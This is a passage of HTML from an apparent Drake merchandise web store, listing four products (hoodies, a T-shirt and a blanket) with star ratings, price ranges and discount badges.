        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Bbl Certified Lover Boy Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1234">
    <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3036/conversions/ssrcoslim_fit_t_shirtmens10101001c5ca27c6fronttall_three_quarter2000x2000-3-small.jpg?w=250&amp;h=250"
                alt="Drake Evangelion T-Shirt Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="capitalize hover:underline leading-3">Drake Evangelion T-Shirt Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1211">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2956/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1204">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2938/conversions/urblanket_medium_bedsquarex2000-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Blanket Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-blanket-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Blanket Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
